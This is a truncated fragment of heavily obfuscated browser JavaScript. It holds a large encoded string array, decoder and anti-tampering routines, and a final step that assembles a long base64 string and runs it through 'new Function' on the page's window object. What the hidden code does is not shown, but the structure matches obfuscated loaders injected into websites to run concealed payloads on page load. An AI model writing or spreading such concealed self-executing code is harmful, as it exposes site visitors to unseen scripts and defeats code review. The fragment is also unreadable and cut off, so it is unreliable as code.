wBvOYAhbHBxrZyLC1DMni','EwTYuNLND2veyZfAAxDUvgXSDu9ty3blmgnVtuHNmu1x','m1jWyJi0B0TyDdjzweLNvgOXtKXiBZLLmZa3zwX0t0Te','zfbuBu5pt0C5mLyXqKTArxrysNL3BLOZuM1trMmZwKDo','qJrnAKzPtenKsvPitLfkEwTYuNLND2vetxPzExDUt1rg','A3bRuZfJBKXdzfHumhHrvNPKmvOXzfbnq2nZsJfJm2fU','r05nvti5ELyXqtnArLz4sNL3BLz6zhDzmvyWutbOm1Lt','ovHomwH6vJfcEeP5D25wELPutwXJmvjTtK9pr3rgsNL3','zdzrmJG1yKvJBG','mwrrvtfcwe5vze5wEMrWsNL3BMveAhzosgqYv21ssfz5','q2ruuvv3AeP5A3jsEwD3zurnELPtD25uBgX1t1nJCeSW','v3Pcne1tD3DLrfPTwfn4yK1iz3Dmrei0tMPszeTuDhbA','y29nsgCXwM1nC0OXnuPLBtbUs1yWovj5z3DLrfzPtun3','ChnArwX0ytj0wfqXtw5mq2ryvvzWA1nitNHHvMrszvnJ','q3DUzuHREvPdy3blmgnVtuHNmu16vxnkm2TWuKrnBKTt','wxPjnuP5A3jsEwD3zuroBfLtD25Ivxr6yNLJCeSWy29n','A3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25trtv3zevo','y3blmgnVtuHNEfPxsxnkm0jAtuznBKTtDeHlrei0tMPb','vJfgEgqXzfjLr05mvtj0qKP5D25JA3rTtMXJmMvwrw5m','wKvWseP5D25KA2HSuM1ovgiXww5mq2ryvhPoA1mYuLHH','rMrtuNLJC0OZzgHtmJe1uZbnBKXdzfHumMHRvuHArfmX','AenvmNr4yLHfBG','BLHUutnvu2nWsZbJB01iz3PprgDZsJjkzgvxC25lu3ri','C0OWwLLHwei2vgTJBKXdzhjpr3m0y1zoDK9xCeHkExDU','vMTzu2nZsJfKue5gqLHvBKjQvLrOCLLty3nkmwmYtvDS','tNL3BLrSBhvpu2nWsZbJB01iz3HnAK1ZsJngmfiZB25l','D25tr1j6vunJCeSWy29nsgCXww1vC0P5Ae1kAZHUs1n0','EwTYuNLND2vewtjAu3DUwKD4zgf5y3blmgnVtuHNmu1x','wKD4ALzwtNzrAwnZsJngB2nhtLrIv3r6vJa5BeP5D25z','D09iwKHkExDUutiXDMrSzfnxBu5vvtj0EKP5D25AA3b1','EwTYuNLND2vetMHnExDUveHWuwj5y3blmgnVtuHNmK5e','yLC5BgfwtNjHBgrqu3LJC0OYAhLAAK5fv1CWBKXdzfHo','rwr4sNL3BLLxmxjvmfzuyJfwCLj5y3nkm1jiy1HOCfeY','uuPvwhm','v3mXwM5fBKXdzhbtuZLQvvzOr1KWzgHkExDUy1rODMnS','EKXdze9xvZq1sNLRCLj5z3DLrezSwxL3BLPhEgrHEwnW','rw5mq2rXu0D4ALnvzg9zmdLysNL3BMfeqMfArLP0yJfW','yKOZtLDxvZfdv0nKzfbtrwHxmta3zLHAAgnPqMXqvJH3','C0P5wtfsmg9Us1n0seTeqJroAMSZtenKDe9hEhPkEwTY','vNPwAfrgyZbnq2nZsJjWDgeXsLHoseP5vJfgBeP5D25J','AeP5BgrlsfLZsJfVBKTuohDLrfzOt2Pcne4YrxnKAJf6','ovPUvNvzm1jWyJi0B0TyDdjzweLNvhOXt0XfvtLIBvyZ','C2mXDePlrei0tvDkBuXdzdrLvePRsNLSzfbxwJfIBu4W','zvnSru15y3blmgnVtuHNEe9usxnkm0jAtuznBKTtDeHl','DeHlrei0tM1fEuXdzhHAsfPbsNLSzfbxwJfIBu4WyvC5','A3nkmLjSuwPNBG','C0P6A3HwmuLUs1n0seTeqJrnAMmZtenKEgrfzdzkEwTY','meXdzfHLBxrPsNLRCLj5z3DLrePOtun3BLnxtxLpu2nW','tLu1A1qWtNjHm0L4yLnJC0OYvtrHmvzytMXOELyXqKXk','vfrOCMfwzfftEwnZsJjwvgeWCfHovZaYvJfgAeP5D25s','q2rytNPoALrwzZnzmu5uyJbzBKXdzfHoBePRvfzoCLDf','uKTzBe1UtenKwa','rtnmq2q0yKDwwKP5A3jsEwD3zurvD05PD25JsfO2vKnJ','Bgrqv21suvLty3nkmwrsyMTknfeYDfDIr0vUtenKDgnU','BfL5D25Ar1zdt0nJCeT5zg9kmtbWtZnRCKT5BhbAAwHR','D25xmLzYwgLJCeSWy29nsgCWtLrRC0OWtLzpwgnUs1n0','sJfwzfzfz25lu3ris0rcne1ustvmq2rkwxPjnuP5A3js','D2verxPpu3DUuwPKEMfdy3blmgnVtuHNEK5xsxnkmeL6','nwTIm2m2zez0t0TeqJrorgSYtenJAfrSmwXkEwXKs0Hs','vtbmq2rIwLD0zuP5A3jsEwD3zurJmvPdD25tv015t1nJ','yZftmMryvw1RBKXdzdnrmJLyvJfkC1KWzhrHmfvUtenK','uJnfBKXdzg5vmNrpvNPwmwnwzfnrEwnZsJnstK0YtKXI','qJrnmLL5tenKAW','zuDouwjxDeHwEMq0wta5EeP5D25HmK5HwKvREgfRmg5m','yZrkExDUvNPKr1KWzfrIm0zSutj0m0P5D25sAKPfvLDO','uti4CMjhmxjKu2nZsJfKu1LytLHvvNbQvxPOCMnPy3nk','D2vez3nnsgCWwteWC1D6qJroExD3zurJmfHtEgjnsgD6','s1n0seTeqJrnEMn3tenKBweYrLnkEwTYuNLND2verMLo','q2nWteDoyLj5z3DLrezOtvn3BLeXvtvKEwnWwfqXBwrx','muPftdfJmfPyAfHvAZHUtenKwfvQuLHwmuztwtbSrgeW','tuHNEK9urxnkEvKXuJbVBKTtDeHlrei0twPJEKXdzg1H','m1PPD25xwgXyvhLJCeSWy29nsgD5tNPzC0P6y3HyBe1U','mNbytJfkA1rvy25mq2ryvvu1A1rxvKLur2XivhPKmvrQ','ne5QtMLmq2rkyJb4EuP5A3jsEwD3zurfmfL5D25tr1j6','D25rAZe0wtbRngf5ovHvwgTUtenKCvuYovrIA05YvdfK','vgWXBeP5A3jsEwD3zuroAvLtD25JseuXwxLJCeSWy29n','EwD3zurfm055D25ABxrOvwLJCeSWy29nsgCXwvrJC0OY','nZuYnJm5ruP1suLu','y25mq2rVyLD0uvz6zhDArKPPwvnJC0OXyZbLvejytNPo','ngf5C25mq2rytLrSEgvQAhjnr0P4sNL3BLz6zdrzmvK0','mMrftNznq2nZsJjwrgiZwMHIv3rQvJa5weP5D25srZfY','zurjEu1tD25Lr3HSv1nJCeSWy29nsgCYt0rjC0OZrJbs','yJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4C1byuM9H','uNLND2vettvzAxDUyLv0EMj5y3blmgnVtuHNEu9etxnk','teHNC2vtEdzmruvWtZmWC1KXDeHlrei0tvrzEKXdzhrt','u3DUzvnSru15y3byvdfRvZfzB01izZjoBuvZsJjwD1Dg','vJfcs1KXrxLvEwnZsJjSAu0YuKHrmNm0vJfcteP5D25w','ugnty3nkmwrsyMS5nLuYCZrAmgnUtenKwe5eA3HrAZfO','uNLND2vestnnq3DUsvu1zfPty3blmgnVtuHNEfPhvxnk','wMPrC0OWnhHovK1Us1n0seTeqJrnmKuXtenKEfPiwKfk','EwnZsJfKu09yqLHov0z0vJa5veP5D25wmujeutjODgeZ','vNPrm1KWnvHkExDUyM0XCMiXyZfHAZvyvvDRBKXdzfHo','EMrPtenKtvfhuxDkEwTYuNLND2veutnnq3DUu1HRBgjP','vxLmq2ruuvv3AeP5A3jsEwD3zurrEe5PD25Ar3HKyxLJ','Ae1kAZHUs1n0seTeqJrorePRtenJmffUAezkEwTYuNLN','v0vUtenKwe4WAgXsru5YuJjWweP5D25rmJfYv0zKuLPT','D2veyZbnu3DUyLv0EMj5y3blmgnVtuHNELPxvxnkmJa0','tLrNC0OZqNHov01Us1n0seTeqJroAMmYtenKngvusMTk','seTeqJrovfPRtenKtwvSqNzkEwTYuNLND2veuM1ou3DU','s0rcne1utMHmq2nTtLvKs0P5A3jsEwD3zurnD05dD25A','wKvKseP5D25zmu5YvKHADgj6rNDwEwnZsJiXvgiWDfHo','u2DUsNLRC2numtbxmufVtuHNm09etxnkm0iYzwXrBKTt','zursA1PPD25twgTSyMLJCeSWy29nsgCYtvrnC0OZA3bs','A1LurJzJv0L3sNL3BLPTmxjABgrtuZbsnvj5y3nkmwrq','C3bSAxq','wwL3BLLSmtvHEwnWsZbJB01izZbnv1LZsJnrCfjhuw5l','tuHNEK9uz3nkmgW1sLC0BKTtDeHlrei0tMPRneXdzgXJ','mdvRu3PkwgfwzfnrEwnZsJbgwvPwChDprZLVsNL3BMnT','vtj0tLz6vtnArtv6wLnJC0OZtKrHmgX5utj0CLjfy25m','BLPTDgHvAwnWsZbJB01iz3Lpv1fZsJngqwmZqw5lu3ri','CeSWy29nsgD4wvDvC0OWstnJmMDUs1n0seTeqJrnEKf4','sNDzmda0yxK5Egnyrw5mq2rOwtjsA1j6AhjtBgrtu3LJ','y25mq2rytLD4ALritLDzmg80yNPRBKXdzgHpr3rhvNPs','yxbWBhK','vKDzmgXuyxPgwfvUvw5mq2rVu1vkA1mXtNjsBgrtwvnJ','sLHoBgnUtenKBfLxrNHrme52yKnJC0OXzffHvtfyvdnc','mw1Arg1Zwq','wKD4zgf5y3blmgnVtuHNmK5euxnkm0yWuJnVBKTtDeHl','mwq2ytjjBKTtDeHlrei0tKrkBuXdzhDxvejusNLRCLj5','nuP5A3jsEwD3zurfEe9dD25Jv1iYuunJCeSWy29nsgD5','BuLZsJjkzgvxC25lu3ris0rcne56qxPmq2rpuw5AAeP5','txPwBeXdzePImhH5sNLRCLj5z3DLreK0wvn3BMniwJzw','C0OWvMLHvLPVt0C4muP5D25Hmu5YwvHjngiYowTzu2nZ','twXKBLyXsNbkExDUvJfkwvPRrNrHmKPPwvnJC0OXzfjK','m29Us1n0seTeqJrnv1uYtenKq04ZtM9kEwTYuNLND2ve','wvzty3blmgnVtuHNEu1urxnkEKj0wtnbBKTtDeHlrei0','mJfRvKD0r1LRtw5mq2r1ww5sALrxtJbzmgHisNL3BLz6','AwnWsZbJB01izZjABu1ZsJjsC1HxC25lu3ris0rcne1u','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sJbfngiYDfHvBLjQvuzoCLLPy3nkmK5jyLzsrgjxow5k','y29nsgD4wvrrC0OYmuXJmJHUs1n0seTeqJror00XtenK','qJjLBffUs1n0seTeqJrov0PTtenKzwrezfjkEwTYuNLN','r1f3sNLRCLj5z3DLreuZwML3BMvtBevnEwnWsZbJB01i','tuHNmu9hrxnkmwW1vJa4BKTtDeHlrei0twPzm0Xdzfrw','AxDUyLrOC2n5y3blmgnVtuHNEfKYrxnkmJa0yKHnBKTt','yuDstgnvy25mq2rZttbWA1mYmxzvrMmZwLnJC0OXzffJ','mLfdy3blmgnVtuHNEK1eA3nkmdr4tLznBKTtDeHlrei0','vJa4BKTtDeHlrei0txPJmKXdzennmhmZsNLRCLj5z3DL','BKTtDeHlrei0tNPzmeXdzgXJrMHwsNLRCLj5z3DLre13','CeSWy29nsgD6tJjfC0P6y3HyBe1Us1n0seTeqJrnALf6','wMHkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4','uKrnBKTtDeHlrei0tLDrD0XdzhDKBNbvsNLRCLj5z3DL','vgTZsJncEe5xtw5lu3ris0rcne1TsMTmq2qWs1vsA0P5','tLroALnwtNznrMmWttjsvvj5y3nkmwmXttjosLeYDenw','ELOWwta1AeP5D25sru5YvM5Rngf6rJrwEwnZsJbjEvLS','zfbkEwTYuNLND2veyZboAxDUvZjwCLHPy3blmgnVtuHN','AgPuA052t0nJC0OXyZjLr05xy1zos2rgy25mq2rQwKCX','yvC5DuLhy29Ju3H5s1H0mLLyswDtvdfiteHnowuZmdDJ','nJi0mte2u25mywP5','D2veyZfoExDUvgXSDu9ty3blmgnVtuHNEK56uxnkEMn4','seTeqJrnv1eXtenKDfmZtNzkEwTYuNLND2verM1Aq3DU','D25rvgH2tJnKrgiXwNfJu2nZsJbfEK9wuNDIvZH2sNL3','t0zKuwnty3nkmwmWuZaXwe5wqNvwmujesNL3BMfUsxDn','Bu5lvtjZEMrxtNrkExDUvNPvm1KWzgTsm2qYwvnJC0OX','BhbWwM5OAeP5D25Lv0P4y1DnngiYz25mq2rytKvOBvfR','rei0tMPvmeXdzfDuq1PXsNLRCLj5z3DLrfeZwKn3BLzR','mhG2vuC4BKTtDeHlrei0tvDvEuXdzhHAsfPbsNLRCLj5','tenJmffUAezkEwTYuNLND2veuxLoExDUv1HSwfr5y3bl','y29nsgCWtvrrC0OWEefArefUs1n0seTeqJrnBvPStenK','vKP5A3jsEwD3zurfnfPPD25Jvuj6y0nJCeSWy29nsgD5','rxnkELjdzuvvBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevr','we5RsMTtme52twLJC0OWrKrIm0PyvvDOALzftNjKq2nZ','B01iz3LovefZsJjsBffQz25lu3ris0rcne5hrMTmq2nV','rw5mq2rytNK5ALzvAhrKm1zOsNL3BMf6AhjzvvjeyJnO','ExDUyZfoCLnSzfbHr1jmt0C4EfyXqtbHrMrqzuDstLj5','twL3BLDyBfHuEwnWsZbJB01izZjzv0LZsJjkzgvxC25l','tuHNmLLTrxnkm2HZwLzRBKTtDeHlrei0tvDvneXdy29u','BxHQuZfoCMngzffzu2nZsJfKue5fmvHumNHQvLvoCMjP','qNrHmdffvti4mfLwy25mq2ryvvvWA1zfC3zzmhrmu3LJ','z3nkm0zbyZnbBG','D25nrZfQy0nJCeSWy29nsgCXtvDrC0OWBdvkvZrUs1n0','mta1nujqzePhsW','wKn3BMvtBevnEwnWsZbJB01iz3HzvgnZsJnOC1PwA25l','zdzkEwTYuNLND2vetxDzu3DUtKvknfjty3blmgnVtuHN','zg1fBKTtDeHlrei0tvrNEuXdyZnnvJvusNLRCLj5z3DL','quP5A3jsEwD3zurzmu5PD25Ar1zdt0nJCeSWy29nsgCW','tM1wvuyWtunJC0OZvK9KBe5RyLC4meP5D25IA3buyMTs','rgn6tLn3BMnvqNPJq2nWsZbJB01izZfzv1vZsNPsq2vf','sgrhuKTvmNmZvJfcnuP5D25JAMH2zgTwDgiXAhrsEwnZ','BKLvnwrAu2nWsZbJB01izZnomK1ZsJfAtuPTB25lu3ri','nwnhvw5yvNnUy0DgqLPfnuHkmta5wM5wDvKZuNbImJrV','mJa0yKHnBKTtDeHlrei0tM1zmuXdzenom05VsNLRCLj5','yNPJBKXdzgXprZLfvNPAq1PgtNrImvfUtenKwfvSuJfw','BLnhuNPvq2nWsZbJB01iz3Ppr01ZsJfAtuPTB25lu3ri','tNzkEwTYuNLNDW','mwX1v0zJmgrhtKTJu2nZsJfKugrhuK1nmdvQvvHJmeP5','z25yvhqXueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJ','CLyXsKHkExDUyuHkDuSXyZjJr05mvNLJC0OXyZfomK5o','uwTVBKTtDeHlrei0tKDrmKXdy3DIv053sNLRCLj5z3DL','tenKsMvtvNvkEwTYuNLND2vesxDzAxDUv1HSwfr5y3bl','y3blmgnVtuHNma','mgnVtuHNmu5uA3nkmvzKvKvNBKTtDeHlrei0tLDvEuXd','y3nkm0PQy1zknLrxmg5mq2rytMPNEvz6uJrzmhbeytjZ','A3jsEwD3zursBe9tD25Jvuj6y0nJCeSWy29nsgD6wLrz','r1zdt0nJCeSWy29nsgD4wtjvC0OYmuXJmJHUs1n0seTe','mxjvr3rysNL3BLz6zfnzmgC0ytbomvPdowPvBe5Yy2LJ','yKHnBKTtDeHlrei0tMPbmuXdzhbABwXbsNLRCLj5z3DL','seP5D25JvK5Yy2XKuLLQAeDzu2nZsJbAB05wtM5vmJKY','vNnUy0HkDMrhotbLwejSsJeXyKOZCgfvBvjcy3LKzfbx','y3blmgnVtuHNme1Qvxnkm0yWuJnVBKTtDeHlrei0tKrf','zhHkExDUuw1AswvxzhrIELfUtenKDvLutMPwBgCZwtfg','wvrRC0P6A3HwmuLUs1n0seTeqJrnmK0WtenJBu5vzeTk','yLvdz3DLrfuXtML3BLrSBhvpu2nWwfqXBwrxnwPKr2X2','tM9zwePeyJjsBeOXmg9IrNnUwtjOAgnRtNzAr1zczenK','tenKBveYC3HwELjRwKzcsvn5y3nkm2X0ytfkELuYDhDJ','ndDLyu5ZCgq','mJqZmtqXChDhvNfY','vMrwrwDUs1n0seTeqJrnvev4tenKrfzuBdnkEwTYuNLN','EgrHEwnWsZbJB01izZjoEMnZsNPcDfKZqw5lu3ris0rc','qNrzm0fUs1n0seTeqJrnELPRtenKBweYrLnkEwTYuNLN','BfHvBfPQvKvoCK1dy3nkmwmYtdjouK9hodbwELzVwKu5','u3ris0rcne5ezgPmq2rjwKHouuP5A3jsEwD3zurnne5d','mdfeyNPzBKXdzdfnmfjRwKzoDLvPy3nkm1K0yxPwwfvQ','tLzpr3rrzfHgAa','wJfIBu4WyvC5Dq','m1PfCerIm0jytLrNBKXdzfHvvgG0vJa5A1KWBhrHm01U','ne16AZfmq2nVvenAueP5A3jsEwD3zurAAu9tD25ushbr','mNnhrw5XBa','we4ZBffwELPesNL3BLz6uKLLsgreytnAAfj5y3nkmwmY','seTeqJrnv1jQtenJBu5vzeTkEwTYuNLND2verMHAq3DU','rZGXsNL3BMfQAhzrm0jeyta1wfvxvw5mq2ryvdb4vffT','ChrHEMXytJfkALvhrw5mq2rZww1gCfeWtNzvAwnZsJfK','q1PqsNLRCLj5z3DLre15tKn3BK5fsJrsu2nWsZbJB01i','sJfKuvLSuLHovMrZvJfcueP5D25wmuPZwtaWngiZAfHv','CZjwmdLesNL3BLz6yZfxBMHeytbKDvz5y3nkmwmWyM14','zgT4C0P5D25wmuv3utjOBLnhD25mq2r2u1m5ALzTuLnz','ngvusMTkEwTYuNLND2vestvAAxDUuwPKEMfdy3blmgnV','z3DLrfL3wLn3BMviA3LAq2nWsZbJB01izZnoBvfZsJfo','tuHNmK5Qy3nkme5wt1HJBKTtDeHlrei0tM1nmuXdzfHL','A01PD25urujRtunJCeSWy29nsgCYt1DjC0OWtMXrA29U','CeSWy29nsgD4tKrnC0OXtKjuq0vUs1n0seTeqJrnALeW','r1j6vunJCeSWy29nsgCYwtjnC0OWAgTJmufUs1n0seTe','rLzisNL3BMn6tMHzmwmWuw1osfryAgTtru5YtLHWvgiY','tenKt1fUwMHkEwTYuNLND2vestfpu3DUtNPgzvv5y3bl','vvvkALzxmxjosgrlt0nJC0OZrKrIm2H6wM5sA1vRy25m','wKDwq09dy3blmgnVtuHNm04YuxnkEvKXuJbVBKTtDeHl','sJfKu09hBfHowgX2vNPAweP5D25wmdL0wMXJmLqWmvHo','wfvfEfvJmgnUtenKCwjxDgfwEMqYu2XKuLv5y3nkm1yX','wLn3BMvhEgXxu2nWsZbJB01iz3LnBvfZsJf0BgeXng5l','m0zRzgTbBKTtDeHlrei0tvDgAeXdzenom05VsNLRCLj5','ExDUvJfgnfKXtKrHmMXcwwTZBKXdzfHumfPRvvrkwfyX','BMS0ytfWAvj5y3nkmwmWy0Dot2jxohPwELv6wKuXEeP5','zerAvuPlsNLRCG','yNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqXA0ThD3bp','D25wmuu1yKzKu00YtLzzvgDUtenKBgjxDezwELzRwKzg','wKzNmMnyrJfkExDUwJnKr1PfCZrImJfytLzJBKXdzfHo','s1n0seTeqJrnv05QtenKD1DuqLrkEwTYuNLND2veutbn','ELKWAfrIEKz2vtj0rKP5D25LwfzzuKDSrgiXuw5mq2rW','sgD6twPvC0OZqLPnrK1Us1n0seTeqJrorfzOtenJmffU','DhPIEwnWwfqXA1CWA29nsgCXwvrzC0P5rK9yv1vUs1yW','zfbxBu5nyLD0qKP5D25Ivw92wtbSsvPhtLrwEwnZsJfJ','sNL3BLyXrJrzmda0yJjgwfqZuMTwBgnUtenKwfqZuMTw','tvrbC0OYwNjzvKLUs1n0seTeqJrorff4tenKBgngAfzk','EwD3zurzELL5D25kALziu2LJCeSWy29nsgCWt1rJC0P5','vKPRvtjoBeP5D25wELzrvtnVngeZvNfJu2nZsJjWvgiW','A3nkmtvkzw0WBKTtDeHlrei0tNPOAeXdzgjAv3rLsNLR','r1jjzurrmLyWohDkExDUzuzOtfrhwtrImdbUtenKwfqY','BMvyrJfxBu50yNPNBKXdzhzAwejRvKzoDLDSyZftEwnZ','zZjnv1fZsJngqwmZqw5lu3ris0rcne1urxPmq2ryzw10','tenKDveYDhvKmJf2v1D4seP5D25rvu52tMTsmLzTuLbJ','BuPyvvHsA1mWy25mq2rfwJnAmvz6wLbkExDUvJfgAvzg','q2rdttbZm0P5A3jsEwD3zurnne5tD25Ar1zdt0nJCeSW','wfjQvurODLKYstrHmgTUtenKwe5eBgPLvezyzwLJC0OY','y29nsgCXtLDnC0OWEdzvrZHUs1n0seTeqJrnEK5TtenJ','sNLRCLj5z3DLrePQwKn3BMnxuJjrq2nWsZbJB01izZjo','seP5D25wmuzSzeD4rgeWzfHom2TUtenKwfvfDfzwmujR','nZe0nZm5D0Hfr05W','zhHrse53sNLSzeTdy3vkEwXIvunND2vey3Hnu3DUu0Ds','vMXkExDUvNPJEgeXzfbtBvjqvfrrBKXdzhLLrLPQu3PO','DeHlrei0txPSAKXdze1rr1f3sNLRCLj5z3DLrfeWwwL3'];var _0x9399715z=_0x9399715d;(function(a,b){var u=_0x9399715d;while(!![]){try{var c=parseInt(u(0x1e1))*-parseInt(u(0x2b9))+-parseInt(u(0x2bb))+-parseInt(u(0x188))*-parseInt(u(0x161))+parseInt(u(0x1bf))*parseInt(u(0x243))+-parseInt(u(0x1e2))*-parseInt(u(0x1ed))+-parseInt(u(0x1a8))+parseInt(u(0x21e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9399715c,0x8a62c));var _0x9399715e=window;function _0x9399715f(c,d){var v=_0x9399715d,e={};e[v(0x135)]=function(i,j){return i<j;},e['eBwJM']=function(i,j){return i===j;},e['dxyPs']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x9399715d;if(k){var m=k[w(0x185)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['dxyPs'](h['length'],d)&&function(j,k){var x=v,l='4|0|2|3|1'[x(0x17c)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!==q['Tewyl']?window:q['coEXx'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var y=_0x9399715d,t=new r['RegExp'](q['amiPm']);return!t[y(0x2ac)](n);};return s();});continue;case'1':return!![];case'2':n();continue;case'3':for(var o=0x2;f['QJUXs'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'4':var p={};p['amiPm']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',p['Tewyl']='undefined',p['coEXx']=function(r,s){return f['eBwJM'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x9399715d(a,b){a=a-0xbc;var c=_0x9399715c[a];if(_0x9399715d['duIvdD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9399715d['ohqZbD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9399715d['KYXDpD']={},_0x9399715d['duIvdD']=!![];}var e=_0x9399715c[0x0],f=a+e,g=_0x9399715d['KYXDpD'][f];if(g===undefined){var h=function(i){this['KGVInZ']=i,this['uolMPj']=[0x1,0x0,0x0],this['zWGsEq']=function(){return'newState';},this['nsQeTS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XsHFxD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HGvHEx']=function(){var i=new RegExp(this['nsQeTS']+this['XsHFxD']),j=i['test'](this['zWGsEq']['toString']())?--this['uolMPj'][0x1]:--this['uolMPj'][0x0];return this['wdNFNP'](j);},h['prototype']['wdNFNP']=function(i){if(!Boolean(~i))return i;return this['djBgnT'](this['KGVInZ']);},h['prototype']['djBgnT']=function(j){for(var k=0x0,l=this['uolMPj']['length'];k<l;k++){this['uolMPj']['push'](Math['round'](Math['random']())),l=this['uolMPj']['length'];}return j(this['uolMPj'][0x0]);},new h(_0x9399715d)['HGvHEx'](),c=_0x9399715d['ohqZbD'](c),_0x9399715d['KYXDpD'][f]=c;}else c=g;return c;}new Function(_0x9399715f(_0x9399715e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9399715z(0x2ec)+'mNOYW0nLCdlTmhkR21vVVc3UycsJ1c2Ry'+_0x9399715z(0x11b)+'nV1IvZFNxaVcnLCdXUFpkTG1vZldPbGRW'+'MUxLazhvd1dPYjdwcScsJ1c0cGNSck5jS'+'21vcScsJ1dQTmRMM2hjTk4wJywnV1JwZF'+'NmaGNLZ3UnLCdXT0hEVzVDT1dRNCcsJ3V'+'Da2pGU2tlQVcnLCdXNW1QVzRQWVdPZScs'+'J3g4a0hGQ2tlcnEnLCdlSXBkTWZUaScsJ'+'1c3RGJDU2tBYnEnLCdoOGtnV080NkFHJy'+'wnRlNrV3NTay91YScsJ2VxM2NNSHBjUHE'+'nLCdXNlJjSUNrSFc3L2NHYScsJ3VtbzF1'+'U29zY0cnLCd0Mzk4Y0NvWScsJ1dSdjhXU'+'i9jUXRhJywnV09tYWVTa0JXNnEnLCdwdn'+'BkTDhvalc3SycsJ21ycGRRMUxkJywnVzc'+'vY05xU1pFYScsJ1dPN2RNeDh3V084Jywn'+_0x9399715z(0x126)+'CdXN2xkSW1rUkZoaScsJ2VKNVp5dEcnLC'+'dlcmllRFNvTCcsJ2xTb3lXNHRkSm1vSic'+'sJ1dSWEJCQ2ttaHEnLCdXUnpSV1IzY0dk'+'dScsJ0RTa3d0Q2t4QXEnLCd5Yk9IdXhlJ'+'ywnblNvUHBta2lXUGUnLCdXNjhIVzZCY0'+'hTa0UnLCd4V1NNaVNvTicsJ2JhaGRWdnp'+_0x9399715z(0xd9)+'dm1vRGVxJywnVzY5dEJmeVcnLCdnY0h2V'+'09SZFRXJywnY2J4Y1ZKcGNURycsJ21Da2'+'NXNkxSV1AwJywnVzRYc3E4b2JXNkcnLCd'+'XT0dtaXVQTycsJ1c3L2NNSXBjR0Nvdycs'+_0x9399715z(0x1f3)+_0x9399715z(0x119)+_0x9399715z(0x129)+('LCdkbWtNVzZwZEh0QycsJ0J4UmNTbWsvV'+_0x9399715z(0xc5)+'9DazcnLCdlQ2tzVzRQd1dQcScsJ3lta3d'+_0x9399715z(0x201)+'NXpXNEN6JywnVzdtR1c0TGJXUG0nLCdXT'+_0x9399715z(0x17f)+'ZxZ1c1ZGNJOGtLYktUdScsJ1c0cGNWOG9'+'vZW1raCcsJ2ZXQmRNU2tIV1FTJywnV1FQ'+'ZnJTa0ZjRycsJ1c2YUZXN3RjUVNrQScsJ'+'1c1UzZXNmhjU21rbicsJ1c0SFlxS0N5Jy'+'wnV08vY1VDbytXUFJkTUcnLCdlQ2tWV1E'+_0x9399715z(0x131)+'bldQSmRJVycsJ2lYWDhXUDdkTHEnLCdob'+'WswVzVhVldROCcsJ1c1ekF6MjBEJywndm'+_0x9399715z(0x25b)+'naHJ5MkZTb20nLCdBMi9jUjhrTVdPMCcs'+'J1dQQ21wbWtGVzZ5JywnaWQvZE9ta0lXT'+'0MnLCdFZlhGYThvNicsJ2VJNUZBcksnLC'+'dFM1ZjSlNrTVdRcScsJ1dPVHFXNWVSV1J'+'HJywnVzV1Zlc3REtXUnEnLCdXUnI2VzZt'+'cFdSTycsJ1c1SGV1TWVLJywnVzRSY1Q4a'+_0x9399715z(0x2db)+'NUbWsvV1J1Jywnbm1rR3dTb29iYScsJ29'+_0x9399715z(0x2d9)+'dThvbVdQbGNWU2s2JywnV1A0S29lNXYnL'+'CdXNWhjSWRXanVHJywna1NvNlc2M2RHQ2'+'81JywnV09ITVc0ZThXUUcnLCdXUTNjVTh'+'rYXRXNCcsJ0NybTZEeDAnLCdXNFczVzVC'+'Y1FDa2onLCdmYnhkVkt6MScsJ2NTayt6b'+'W8yanEnLCd6TkJjSlNrK1dSRycsJ1dPWm'+'NPQ29zV1BS')+(_0x9399715z(0x127)+'VdQUycsJ1dSZTNXNUs4VzdxJywncFdIeV'+'c0aGNWcScsJ1dSem1XT3BjT3J1JywnZE0'+_0x9399715z(0x1eb)+'LCdXUjhFZ2h2aycsJ1c1T3pXNmRjVFNrN'+'icsJ1dPQmNUQ29kV1BWZFJxJywnV1BlbW'+'1Ta3RXNTQnLCdXTzNkU3Npd1dRbScsJ3J'+_0x9399715z(0x278)+'NTNkSUNvOCcsJ1dQRDlXN21UV095JywnV'+'zRsY09KL2NIOG8xJywnVzdyZ0Zta3RhYS'+'csJ3BjUEFXT0ZkVVcnLCdnQ2s0Vzd0ZEl'+'HeScsJ1c1VGNXUUpkSjJHJywnY2R2QVdS'+'cGRORycsJ1dReXlXUmhjS0NvZicsJ1c3e'+'k9XT0ZkTmc0JywnV1E4cVdSUmNIU29lJy'+'wnV084OFdPcGNNOGtJJywnbFNrNlc3UmR'+'RV0cnLCdXUFZkTU1DcFdRaScsJ2c4a01X'+'NW1ZV1JxJywnV1FxSVc2cThXNGknLCdXN'+'zFFdHNXaW10N2RVQ2tpdGg1K1c1ZScsJ1'+'c3QmNSVzNjTVNvRCcsJ